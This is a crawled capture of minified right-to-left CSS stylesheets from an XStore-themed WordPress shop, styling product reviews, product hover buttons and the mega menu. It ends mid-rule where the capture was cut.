.et-icon{font-size:.85em}.et-reviews-images-error{color:var(--et_red-color)}.et-reviews-images-info{margin-bottom:10px}#et-reviews-images-uploader{position:absolute;clip:rect(1px,1px,1px,1px)}.et-reviews-images-previewer{margin:0 -10px 10px}.et-reviews-images-previewer img{max-width:150px;margin:0 10px 10px}.comments-list{padding-right:0!important}.commentlist .avatar{float:right}.commentlist .star-rating{float:left}.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{float:right}@media only screen and (min-width:992px){#reviews #review_form_wrapper{float:left;padding-right:var(--comments-columns-space,15px)}#reviews #comments{float:right;padding-left:var(--comments-columns-space,15px)}}.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{float:right}.comment-respond .avatar{float:right}.comment-respond .star-rating{float:left}

--- FILE ---
content_type: text/css
request_url: https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default-rtl.min.css?ver=1.0
body_size: 2128
content:
.product-view-info .show-quickly,.product-view-mask .show-quickly{border-left:1px solid}.product-view-info .et-wishlist-holder,.product-view-info .xstore-wishlist,.product-view-mask .et-wishlist-holder,.product-view-mask .xstore-wishlist{border-right:1px solid}.footer-product .show-quickly{right:0;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.footer-product .show-quickly:after{left:0}.footer-product .et-wishlist-holder,.footer-product .xstore-wishlist{left:0;font-size:0}.footer-product .et-wishlist-holder:after,.footer-product .xstore-wishlist:after{right:0}.footer-product .by-vendor-name-link:after,.footer-product .pre_order_loop:after,.footer-product .wcmp_add_to_cart_message:after{right:0}.footer-product .button:before{display:inline-block;margin-left:5px;font-weight:400;-webkit-backface-visibility:hidden;backface-visibility:hidden}.footer-product .by-vendor-name-link:before,.footer-product .et-wishlist-holder a.add_to_wishlist.button.alt:before,.footer-product .pre_order_loop:before,.footer-product .wcmp_add_to_cart_message:before{margin-left:0}.footer-product .by-vendor-name-link:after,.footer-product .et-wishlist-holder:after,.footer-product .pre_order_loop:after,.footer-product .show-quickly:after,.footer-product .wcmp_add_to_cart_message:after,.footer-product .xstore-wishlist:after{border-left:1px solid #444}.footer-product .wcvendors_sold_by_in_loop,.footer-product br,.product-view-info .button.compare,.product-view-light .button.compare,.product-view-light .xstore-compare,.product-view-mask .button.compare,.product-view-mask2[class*=wcpv_product_vendors-] .wcpv-sold-by-loop,.products-list .product-details .button.compare{display:none}.product-view-mask.view-color-dark .wcpv-sold-by-loop,.product-view-mask.view-color-dark .wcpv-sold-by-loop a{color:#fff}.product-view-mask.view-color-dark .wcpv-sold-by-loop a:hover{opacity:.7}.content-product .wishlist-fragment a:before,.content-product .yith-wcwl-add-to-wishlist .show a:before,.footer-product .button:before,.footer-product .by-vendor-name-link:before,.footer-product .compare:before,.footer-product .pre_order_loop:before,.footer-product .show-quickly:before,.footer-product .wcmp_add_to_cart_message:before{font-size:16px}.footer-product .xstore-compare.button:before,.footer-product .xstore-wishlist.button:before{display:none}.footer-product .add_to_cart_button:after,.footer-product .xstore-compare .et-icon,.footer-product .xstore-wishlist .et-icon{font-size:16px}.content-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before,.content-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before{content:"\e92d"}.footer-product{position:absolute;bottom:1.45rem;left:1.45rem;right:1.45rem;height:2.57rem;-webkit-transform:translateY(5px);transform:translateY(5px);opacity:0;z-index:2;text-align:center;overflow:hidden;font-weight:400;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition-delay:.1s;transition-delay:.1s}.footer-product .compare{position:relative;overflow:hidden}.footer-product .compare:before{content:"\e915"!important}.footer-product .by-vendor-name-link,.footer-product .compare,.footer-product .pre_order_loop,.footer-product .show-quickly,.footer-product .wcmp_add_to_cart_message{font-size:0}.footer-product .by-vendor-name-link,.footer-product .pre_order_loop,.footer-product .wcmp_add_to_cart_message{margin:0}.footer-product .by-vendor-name-link:before{content:'\e1000'}.footer-product .pre_order_loop:before{content:'\e900';font-style:normal}.footer-product .wcmp_add_to_cart_message:before{content:'\e938'}.footer-product .show-quickly:before{content:"\e907"}.footer-product .button{border:none;width:100%;background:var(--et_dark-color);line-height:1.4;padding:0 45px}.footer-product .button .blockOverlay{background-color:var(--et_dark-color)!important}.footer-product .et-wishlist-holder a.add_to_wishlist.button.alt{background:0 0}.footer-product .et-wishlist-holder,.footer-product .show-quickly,.footer-product .xstore-wishlist{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.4;top:0;height:100%;width:45px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-color:var(--et_dark-color);background:var(--et_dark-color);z-index:1}.footer-product .xstore-compare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-color:var(--et_dark-color);background:var(--et_dark-color)}.footer-product .by-vendor-name-link,.footer-product .pre_order_loop,.footer-product .wcmp_add_to_cart_message{background:var(--et_dark-color)}.footer-product .by-vendor-name-link,.footer-product .pre_order_loop,.footer-product .wcmp_add_to_cart_message,.footer-product .yith-wcwl-add-to-wishlist,.footer-product .yith-wcwl-add-to-wishlist .show{width:100%;height:100%;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-product .et-wishlist-holder a{width:100%}.footer-product .et-wishlist-holder a .yith-wcwl-icon.fa{display:none}.footer-product .loader-path,.footer-product .quick-view-popup .add_to_cart_button{stroke:#fff}.footer-product .wishlist-fragment .blockOverlay:before{border-color:var(--et_main-color);border-left-color:#fff}.footer-product .button,.footer-product .by-vendor-name-link,.footer-product .pre_order_loop,.footer-product .wcmp_add_to_cart_message,.footer-product .yith-wcwl-add-button a.open-pretty-photo,.footer-product .yith-wcwl-add-to-wishlist a:not(.alt){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.footer-product .button,.footer-product .button.compare,.footer-product .button.compare:hover,.footer-product .button:hover,.footer-product .by-vendor-name-link,.footer-product .et-wishlist-holder a,.footer-product .show-quickly,.footer-product .xstore-compare,.footer-product .xstore-compare:hover,.footer-product .xstore-wishlist{color:#fff}.footer-product .pre_order_loop,.footer-product .wcmp_add_to_cart_message{color:#fff!important}.footer-product .button,.footer-product .by-vendor-name-link,.footer-product .compare.button,.footer-product .et-wishlist-holder,.footer-product .pre_order_loop,.footer-product .show-quickly,.footer-product .wcmp_add_to_cart_message,.footer-product .xstore-compare,.footer-product .xstore-wishlist{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.footer-product .button:hover,.footer-product .by-vendor-name-link:hover,.footer-product .compare.button:hover,.footer-product .et-wishlist-holder:hover,.footer-product .pre_order_loop:hover,.footer-product .show-quickly:hover,.footer-product .wcmp_add_to_cart_message:hover,.footer-product .xstore-compare:hover,.footer-product .xstore-wishlist:hover{background:#333}.et-wishlist-holder .yith-wcwl-add-to-wishlist{position:relative}.et-wishlist-holder .et-loader{position:static}.et-wishlist-holder .loader-path{stroke:#fff}.content-product .by-vendor-name-link,.content-product .show-quickly{cursor:pointer}.content-product.et-vpf .footer-product,.content-product:hover .footer-product{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.content-product .button:before,.content-product .by-vendor-name-link:before,.content-product .pre_order_loop:before,.content-product .show-quickly:before,.content-product .wcmp_add_to_cart_message:before,.content-product .yith-wcwl-add-to-wishlist .show a:before{font-family:xstore-icons}.content-product .is_arrows-hovered .footer-product{-webkit-transform:translateY(7px);transform:translateY(7px);opacity:0}.product-view-default .et-wishlist-holder .loader-path,.view-color-transparent .footer-product .loader-path,.view-color-white .footer-product .loader-path{stroke:var(--et_dark-color)}.product-view-default .et-wishlist-holder .wishlist-fragment .blockOverlay:before,.view-color-transparent .footer-product .wishlist-fragment .blockOverlay:before,.view-color-white .footer-product .wishlist-fragment .blockOverlay:before{border-color:var(--et_border-color);border-left-color:var(--et_main-color)}.view-color-white .footer-product .by-vendor-name-link:after,.view-color-white .footer-product .et-wishlist-holder,.view-color-white .footer-product .et-wishlist-holder:after,.view-color-white .footer-product .pre_order_loop:after,.view-color-white .footer-product .show-quickly,.view-color-white .footer-product .show-quickly:after,.view-color-white .footer-product .wcmp_add_to_cart_message:after,.view-color-white .footer-product .xstore-compare,.view-color-white .footer-product .xstore-compare:after,.view-color-white .footer-product .xstore-wishlist,.view-color-white .footer-product .xstore-wishlist:after,.view-color-white .footer-product:before{border-color:var(--et_border-color)}.view-color-white .footer-product .button.compare:hover,.view-color-white .footer-product .button:hover,.view-color-white .footer-product .by-vendor-name-link:hover,.view-color-white .footer-product .et-wishlist-holder:hover,.view-color-white .footer-product .pre_order_loop:hover,.view-color-white .footer-product .show-quickly:hover,.view-color-white .footer-product .wcmp_add_to_cart_message:hover,.view-color-white .footer-product .xstore-compare:hover,.view-color-white .footer-product .xstore-wishlist:hover{background:#f5f5f5}.view-color-white.product-view-info .footer-product:before{border-color:var(--et_border-color)}.view-color-white .footer-product .button,.view-color-white .footer-product .button.compare,.view-color-white .footer-product .by-vendor-name-link,.view-color-white .footer-product .et-wishlist-holder,.view-color-white .footer-product .pre_order_loop,.view-color-white .footer-product .show-quickly,.view-color-white .footer-product .wcmp_add_to_cart_message,.view-color-white .footer-product .xstore-compare,.view-color-white .footer-product .xstore-wishlist,.view-color-white .product-mask,.view-color-white.product-view-info .product-mask,.view-color-white.product-view-mask2 .footer-product{background:#fff}.view-color-white .footer-product .button,.view-color-white .footer-product .button.compare,.view-color-white .footer-product .by-vendor-name-link,.view-color-white .footer-product .et-wishlist-holder a,.view-color-white .footer-product .et-wishlist-holder a.add_to_wishlist.button.alt,.view-color-white .footer-product .show-quickly,.view-color-white .footer-product .xstore-compare,.view-color-white .footer-product .xstore-wishlist{color:var(--et_dark-color)}.view-color-white .footer-product .pre_order_loop,.view-color-white .footer-product .wcmp_add_to_cart_message{color:var(--et_dark-color)!important}.view-color-white .footer-product .button .blockOverlay{background-color:#fff!important}.view-color-white .product-mask .product-title a,.view-color-white .product-mask a,.view-color-white.product-view-info .product-mask .product-title a,.view-color-white.product-view-info .product-mask a{color:var(--et_dark-color)}.view-color-transparent .product-mask .product-title a:hover,.view-color-transparent .product-mask a:hover,.view-color-transparent.product-view-info .product-mask .product-title a:hover,.view-color-transparent.product-view-info .product-mask a:hover,.view-color-white .product-mask .product-title a:hover,.view-color-white .product-mask a:hover,.view-color-white.product-view-info .product-mask .product-title a:hover,.view-color-white.product-view-info .product-mask a:hover{color:var(--et_main-color)}.view-color-transparent .footer-product .button,.view-color-transparent .footer-product .button.compare,.view-color-transparent .footer-product .by-vendor-name-link,.view-color-transparent .footer-product .et-wishlist-holder a,.view-color-transparent .footer-product .et-wishlist-holder a.add_to_wishlist.button.alt,.view-color-transparent .footer-product .show-quickly,.view-color-transparent .footer-product .xstore-compare,.view-color-transparent .footer-product .xstore-wishlist{color:var(--et_dark-2-white)}.view-color-transparent .footer-product .pre_order_loop,.view-color-transparent .footer-product .wcmp_add_to_cart_message{color:var(--et_dark-2-white)!important}.view-color-transparent .footer-product .button .blockOverlay{background-color:var(--et_white-2-dark)!important}.view-color-transparent .product-mask .product-title a,.view-color-transparent .product-mask a,.view-color-transparent.product-view-info .product-mask .product-title a,.view-color-transparent.product-view-info .product-mask a{color:var(--et_dark-2-white)}.view-color-transparent .footer-product .by-vendor-name-link:after,.view-color-transparent .footer-product .et-wishlist-holder,.view-color-transparent .footer-product .et-wishlist-holder:after,.view-color-transparent .footer-product .pre_order_loop:after,.view-color-transparent .footer-product .show-quickly,.view-color-transparent .footer-product .show-quickly:after,.view-color-transparent .footer-product .wcmp_add_to_cart_message:after,.view-color-transparent .footer-product .xstore-compare,.view-color-transparent .footer-product .xstore-compare:after,.view-color-transparent .footer-product .xstore-wishlist,.view-color-transparent .footer-product .xstore-wishlist:after,.view-color-transparent .footer-product:before{border:none}.view-color-transparent .footer-product .button:hover,.view-color-transparent .footer-product .by-vendor-name-link:hover,.view-color-transparent .footer-product .et-wishlist-holder:hover .yith-wcwl-add-button a,.view-color-transparent .footer-product .et-wishlist-holder:hover a.add_to_wishlist.button.alt,.view-color-transparent .footer-product .show-quickly:hover,.view-color-transparent .footer-product .xstore-compare:hover,.view-color-transparent .footer-product .xstore-wishlist:hover{color:var(--et_main-color)}.view-color-transparent .footer-product .pre_order_loop:hover,.view-color-transparent .footer-product .wcmp_add_to_cart_message:hover{color:var(--et_main-color)!important}.view-color-transparent.product-view-info .footer-product:before{border:none}.view-color-transparent .footer-product,.view-color-transparent .footer-product .button,.view-color-transparent .footer-product .button.compare,.view-color-transparent .footer-product .button:hover,.view-color-transparent .footer-product .by-vendor-name-link:hover,.view-color-transparent .footer-product .et-wishlist-holder,.view-color-transparent .footer-product .et-wishlist-holder:hover,.view-color-transparent .footer-product .pre_order_loop:hover,.view-color-transparent .footer-product .show-quickly,.view-color-transparent .footer-product .show-quickly:hover,.view-color-transparent .footer-product .wcmp_add_to_cart_message:hover,.view-color-transparent .footer-product .xstore-compare,.view-color-transparent .footer-product .xstore-wishlist,.view-color-transparent .footer-product .xstore-wishlist:hover,.view-color-transparent.product-view-info .product-mask,.view-color-transparent.product-view-mask2 .footer-product{background:0 0}@media only screen and (max-width:768px){.content-product .footer-product{-webkit-transform:none;transform:none;opacity:1}.content-product .footer-product .button{font-size:0}.content-product .footer-product .button:before{margin-right:0;margin-left:0}}.col-md-8 .product-slide .product-view-info .footer-product,.col-md-8 .product-slide .product-view-mask .footer-product,.col-md-9 .product-slide .product-view-info .footer-product,.col-md-9 .product-slide .product-view-mask .footer-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.col-md-8 .product-slide .product-view-info .footer-product .by-vendor-name-link,.col-md-8 .product-slide .product-view-info .footer-product .et-wishlist-holder,.col-md-8 .product-slide .product-view-info .footer-product .pre_order_loop,.col-md-8 .product-slide .product-view-info .footer-product .show-quickly,.col-md-8 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message,.col-md-8 .product-slide .product-view-info .footer-product .xstore-compare,.col-md-8 .product-slide .product-view-info .footer-product .xstore-wishlist,.col-md-8 .product-slide .product-view-mask .footer-product .by-vendor-name-link,.col-md-8 .product-slide .product-view-mask .footer-product .et-wishlist-holder,.col-md-8 .product-slide .product-view-mask .footer-product .pre_order_loop,.col-md-8 .product-slide .product-view-mask .footer-product .show-quickly,.col-md-8 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message,.col-md-8 .product-slide .product-view-mask .footer-product .xstore-compare,.col-md-8 .product-slide .product-view-mask .footer-product .xstore-wishlist,.col-md-9 .product-slide .product-view-info .footer-product .by-vendor-name-link,.col-md-9 .product-slide .product-view-info .footer-product .et-wishlist-holder,.col-md-9 .product-slide .product-view-info .footer-product .pre_order_loop,.col-md-9 .product-slide .product-view-info .footer-product .show-quickly,.col-md-9 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message,.col-md-9 .product-slide .product-view-info .footer-product .xstore-compare,.col-md-9 .product-slide .product-view-info .footer-product .xstore-wishlist,.col-md-9 .product-slide .product-view-mask .footer-product .by-vendor-name-link,.col-md-9 .product-slide .product-view-mask .footer-product .et-wishlist-holder,.col-md-9 .product-slide .product-view-mask .footer-product .pre_order_loop,.col-md-9 .product-slide .product-view-mask .footer-product .show-quickly,.col-md-9 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message,.col-md-9 .product-slide .product-view-mask .footer-product .xstore-compare,.col-md-9 .product-slide .product-view-mask .footer-product .xstore-wishlist{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;border:none}.col-md-8 .product-slide .product-view-info .footer-product .by-vendor-name-link:after,.col-md-8 .product-slide .product-view-info .footer-product .et-wishlist-holder:after,.col-md-8 .product-slide .product-view-info .footer-product .pre_order_loop:after,.col-md-8 .product-slide .product-view-info .footer-product .show-quickly:after,.col-md-8 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message:after,.col-md-8 .product-slide .product-view-info .footer-product .xstore-compare:after,.col-md-8 .product-slide .product-view-info .footer-product .xstore-wishlist:after,.col-md-8 .product-slide .product-view-mask .footer-product .by-vendor-name-link:after,.col-md-8 .product-slide .product-view-mask .footer-product .et-wishlist-holder:after,.col-md-8 .product-slide .product-view-mask .footer-product .pre_order_loop:after,.col-md-8 .product-slide .product-view-mask .footer-product .show-quickly:after,.col-md-8 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message:after,.col-md-8 .product-slide .product-view-mask .footer-product .xstore-compare:after,.col-md-8 .product-slide .product-view-mask .footer-product .xstore-wishlist:after,.col-md-9 .product-slide .product-view-info .footer-product .by-vendor-name-link:after,.col-md-9 .product-slide .product-view-info .footer-product .et-wishlist-holder:after,.col-md-9 .product-slide .product-view-info .footer-product .pre_order_loop:after,.col-md-9 .product-slide .product-view-info .footer-product .show-quickly:after,.col-md-9 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message:after,.col-md-9 .product-slide .product-view-info .footer-product .xstore-compare:after,.col-md-9 .product-slide .product-view-info .footer-product .xstore-wishlist:after,.col-md-9 .product-slide .product-view-mask .footer-product .by-vendor-name-link:after,.col-md-9 .product-slide .product-view-mask .footer-product .et-wishlist-holder:after,.col-md-9 .product-slide .product-view-mask .footer-product .pre_order_loop:after,.col-md-9 .product-slide .product-view-mask .footer-product .show-quickly:after,.col-md-9 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message:after,.col-md-9 .product-slide .product-view-mask .footer-product .xstore-compare:after,.col-md-9 .product-slide .product-view-mask .footer-product .xstore-wishlist:after{content:''}.col-md-8 .product-slide .product-view-info .footer-product .button,.col-md-8 .product-slide .product-view-info .footer-product .by-vendor-name-link,.col-md-8 .product-slide .product-view-info .footer-product .pre_order_loop,.col-md-8 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message,.col-md-8 .product-slide .product-view-mask .footer-product .button,.col-md-8 .product-slide .product-view-mask .footer-product .by-vendor-name-link,.col-md-8 .product-slide .product-view-mask .footer-product .pre_order_loop,.col-md-8 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message,.col-md-9 .product-slide .product-view-info .footer-product .button,.col-md-9 .product-slide .product-view-info .footer-product .by-vendor-name-link,.col-md-9 .product-slide .product-view-info .footer-product .pre_order_loop,.col-md-9 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message,.col-md-9 .product-slide .product-view-mask .footer-product .button,.col-md-9 .product-slide .product-view-mask .footer-product .by-vendor-name-link,.col-md-9 .product-slide .product-view-mask .footer-product .pre_order_loop,.col-md-9 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message{font-size:0;padding:0;-webkit-box-flex:1;-ms-flex:1;flex:1}.col-md-8 .product-slide .product-view-info .footer-product .button:before,.col-md-8 .product-slide .product-view-info .footer-product .by-vendor-name-link:before,.col-md-8 .product-slide .product-view-info .footer-product .pre_order_loop:before,.col-md-8 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message:before,.col-md-8 .product-slide .product-view-mask .footer-product .button:before,.col-md-8 .product-slide .product-view-mask .footer-product .by-vendor-name-link:before,.col-md-8 .product-slide .product-view-mask .footer-product .pre_order_loop:before,.col-md-8 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message:before,.col-md-9 .product-slide .product-view-info .footer-product .button:before,.col-md-9 .product-slide .product-view-info .footer-product .by-vendor-name-link:before,.col-md-9 .product-slide .product-view-info .footer-product .pre_order_loop:before,.col-md-9 .product-slide .product-view-info .footer-product .wcmp_add_to_cart_message:before,.col-md-9 .product-slide .product-view-mask .footer-product .button:before,.col-md-9 .product-slide .product-view-mask .footer-product .by-vendor-name-link:before,.col-md-9 .product-slide .product-view-mask .footer-product .pre_order_loop:before,.col-md-9 .product-slide .product-view-mask .footer-product .wcmp_add_to_cart_message:before{margin:0}.col-md-8 .product-slide .product-view-info .footer-product .compare,.col-md-8 .product-slide .product-view-mask .footer-product .compare,.col-md-9 .product-slide .product-view-info .footer-product .compare,.col-md-9 .product-slide .product-view-mask .footer-product .compare{display:none}@media only screen and (min-width:768px){.products-hover-only-icons .product-view-info .footer-product,.products-hover-only-icons .product-view-mask .footer-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.products-hover-only-icons .product-view-info .footer-product .by-vendor-name-link,.products-hover-only-icons .product-view-info .footer-product .et-wishlist-holder,.products-hover-only-icons .product-view-info .footer-product .pre_order_loop,.products-hover-only-icons .product-view-info .footer-product .show-quickly,.products-hover-only-icons .product-view-info .footer-product .wcmp_add_to_cart_message,.products-hover-only-icons .product-view-info .footer-product .xstore-compare,.products-hover-only-icons .product-view-info .footer-product .xstore-wishlist,.products-hover-only-icons .product-view-mask .footer-product .by-vendor-name-link,.products-hover-only-icons .product-view-mask .footer-product .et-wishlist-holder,.products-hover-only-icons .product-view-mask .footer-product .pre_order_loop,.products-hover-only-icons .product-view-mask .footer-product .show-quickly,.products-hover-only-icons .product-view-mask .footer-product .wcmp_add_to_cart_message,.products-hover-only-icons .product-view-mask .footer-product .xstore-compare,.products-hover-only-icons .product-view-mask .footer-product .xstore-wishlist{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;border:none}.products-hover-only-icons .product-view-info .footer-product .by-vendor-name-link:after,.products-hover-only-icons .product-view-info .footer-product .et-wishlist-holder:after,.products-hover-only-icons .product-view-info .footer-product .pre_order_loop:after,.products-hover-only-icons .product-view-info .footer-product .show-quickly:after,.products-hover-only-icons .product-view-info .footer-product .wcmp_add_to_cart_message:after,.products-hover-only-icons .product-view-info .footer-product .xstore-compare:after,.products-hover-only-icons .product-view-info .footer-product .xstore-wishlist:after,.products-hover-only-icons .product-view-mask .footer-product .by-vendor-name-link:after,.products-hover-only-icons .product-view-mask .footer-product .et-wishlist-holder:after,.products-hover-only-icons .product-view-mask .footer-product .pre_order_loop:after,.products-hover-only-icons .product-view-mask .footer-product .show-quickly:after,.products-hover-only-icons .product-view-mask .footer-product .wcmp_add_to_cart_message:after,.products-hover-only-icons .product-view-mask .footer-product .xstore-compare:after,.products-hover-only-icons .product-view-mask .footer-product .xstore-wishlist:after{content:''}.products-hover-only-icons .product-view-info .footer-product .button,.products-hover-only-icons .product-view-info .footer-product .by-vendor-name-link,.products-hover-only-icons .product-view-info .footer-product .pre_order_loop,.products-hover-only-icons .product-view-info .footer-product .wcmp_add_to_cart_message,.products-hover-only-icons .product-view-mask .footer-product .button,.products-hover-only-icons .product-view-mask .footer-product .by-vendor-name-link,.products-hover-only-icons .product-view-mask .footer-product .pre_order_loop,.products-hover-only-icons .product-view-mask .footer-product .wcmp_add_to_cart_message{font-size:0;padding:0;-webkit-box-flex:1;-ms-flex:1;flex:1}.products-hover-only-icons .product-view-info .footer-product .button:before,.products-hover-only-icons .product-view-info .footer-product .by-vendor-name-link:before,.products-hover-only-icons .product-view-info .footer-product .pre_order_loop:before,.products-hover-only-icons .product-view-info .footer-product .wcmp_add_to_cart_message:before,.products-hover-only-icons .product-view-mask .footer-product .button:before,.products-hover-only-icons .product-view-mask .footer-product .by-vendor-name-link:before,.products-hover-only-icons .product-view-mask .footer-product .pre_order_loop:before,.products-hover-only-icons .product-view-mask .footer-product .wcmp_add_to_cart_message:before{margin:0}.products-hover-only-icons .product-view-info .footer-product .compare,.products-hover-only-icons .product-view-mask .footer-product .compare{display:none}}.product-view-default .footer-product{pointer-events:none;height:auto}.product-view-default .footer-product .show-quickly{font-size:.85rem;text-transform:uppercase;pointer-events:all;position:relative;width:100%;-webkit-transform:none;transform:none;border:none;padding:10px}.product-view-default .footer-product .show-quickly:before{display:none;line-height:1;margin-right:5px}.product-view-default .et-wishlist-holder,.product-view-default .xstore-wishlist{position:absolute;top:18px;right:18px;z-index:3;max-width:-webkit-min-content;max-width:-moz-min-content;max-width:min-content}.product-view-default .xstore-wishlist{line-height:1}.product-view-default .et-wishlist-holder .loader-path{stroke:var(--et_dark-color)}.product-view-default .et-wishlist-holder .loader-circular{width:auto}.product-view-default .wishlist-fragment>div,.product-view-default .yith-wcwl-add-to-wishlist{pointer-events:all;font-size:0;line-height:1}.product-view-default .wishlist-fragment a,.product-view-default .yith-wcwl-add-to-wishlist .show a{opacity:0;position:static;line-height:1}.product-view-default .wishlist-fragment a:before,.product-view-default .xstore-wishlist .et-icon,.product-view-default .yith-wcwl-add-to-wishlist .show:before{padding:2px;font-size:1.35rem}.product-view-default .xstore-wishlist{opacity:0}.product-view-default .content-product:hover .wishlist-fragment a,.product-view-default .content-product:hover .xstore-wishlist,.product-view-default .content-product:hover .yith-wcwl-add-to-wishlist .show a{opacity:1}@media only screen and (max-width:768px){.product-view-default .wishlist-fragment a,.product-view-default .xstore-wishlist,.product-view-default .yith-wcwl-add-to-wishlist .show a{opacity:1}}.product-view-default .footer-product .show-quickly:before{margin-right:0;margin-left:5px}

--- FILE ---
content_type: text/css
request_url: https://lozaworld.com/wp-content/themes/xstore/css/modules/mega-menu-rtl.min.css?ver=1.0
body_size: 1153
content:
@media only screen and (min-width:993px){.item-design-mega-menu.columns-2 .nav-sublist-dropdown{width:462px}.item-design-mega-menu.columns-3 .nav-sublist-dropdown{width:750px}.item-design-mega-menu.columns-4 .nav-sublist-dropdown{width:1000px}.item-design-mega-menu.columns-5 .nav-sublist-dropdown,.item-design-mega-menu.columns-6 .nav-sublist-dropdown{width:1250px}.item-design-posts-subcategories{position:relative}.item-design-posts-subcategories .nav-sublist-dropdown .posts-subcategories{padding:1.12em 0 1.12em 1.12em}.item-design2-image-no-borders{--menu-item-image-width:100%}.item-design-mega-menu .nav-sublist-dropdown{padding:0}.item-design-mega-menu .nav-sublist-dropdown .item-link{color:var(--et_dark-color)}.item-design-mega-menu .nav-sublist-dropdown .item-link:hover{color:var(--et_main-color)}.item-design-mega-menu .nav-sublist-dropdown ul li{vertical-align:middle}.item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-label-hot>a,.item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-label-new>a,.item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-label-sale>a{background-position:right top!important}.item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-item-has-children ul .menu-label-hot a,.item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-item-has-children ul .menu-label-new a,.item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-item-has-children ul .menu-label-sale a{background-position:right center!important}.item-design-mega-menu .nav-sublist-dropdown .item-level-1>a{text-transform:uppercase;line-height:1;font-size:1rem;padding:0 2.3em 1.071em}.item-design-mega-menu .nav-sublist-dropdown .item-level-1:last-child{border-right:0}.item-design-mega-menu .nav-sublist-dropdown .item-level-1.without-border{border:none!important}.item-design-mega-menu .nav-sublist-dropdown .nav-sublist a{display:block;padding:.5em 2em;font-size:1.14rem;color:var(--et_main-color)}.item-design-mega-menu .nav-sublist-dropdown .nav-sublist a:hover{color:var(--et_dark-2-white)}.item-design-mega-menu .nav-sublist-dropdown>.container{padding-top:0;padding-bottom:0}.item-design-mega-menu .nav-sublist-dropdown>.container>ul{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto;padding:2.14em 0 0;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.item-design-mega-menu .nav-sublist-dropdown>.container>ul>li{float:left;display:block;margin-bottom:2.14em}.item-design-mega-menu .nav-sublist-dropdown .menu-widgets{padding-top:.72em;padding-left:2.3em;padding-right:2.5em}.item-design-mega-menu .nav-sublist-dropdown .menu-widgets .widget-title{color:var(--et_dark-color)!important;text-transform:uppercase;padding-top:0;line-height:1;font-size:1rem}.item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2 img{-webkit-transition:all 1s cubic-bezier(.29,.04,.19,.98);transition:all 1s cubic-bezier(.29,.04,.19,.98)}.item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2 .banner-content{-webkit-transition:all 1.2s cubic-bezier(.29,.04,.19,.98);transition:all 1.2s cubic-bezier(.29,.04,.19,.98);opacity:0;-webkit-transform:scale(.8) translateY(-50%);transform:scale(.8) translateY(-50%)}.item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2 .banner-content .content-inner{-webkit-transform:translateY(0);transform:translateY(0)}.item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2:hover img{opacity:.4;-webkit-transform:scale(.85);transform:scale(.85)}.item-design-mega-menu .nav-sublist-dropdown .menu-widgets .banner.banner-type-2:hover .banner-content{opacity:1;-webkit-transform:scale(1) translateY(-50%);transform:scale(1) translateY(-50%)}.item-design-mega-menu:not(:hover) .nav-sublist-dropdown .menu-widgets .banner{visibility:hidden;pointer-events:none}.item-design-mega-menu .nav-item-image img{width:100%}.item-design-mega-menu.columns-2 .nav-sublist-dropdown ul>li:nth-child(2n+1),.item-design-mega-menu.columns-3 .nav-sublist-dropdown ul>li:nth-child(3n+1),.item-design-mega-menu.columns-4 .nav-sublist-dropdown ul>li:nth-child(4n+1),.item-design-mega-menu.columns-5 .nav-sublist-dropdown ul>li:nth-child(5n+1),.item-design-mega-menu.columns-6 .nav-sublist-dropdown ul>li:nth-child(6n+1){clear:both}.item-design-mega-menu.columns-2 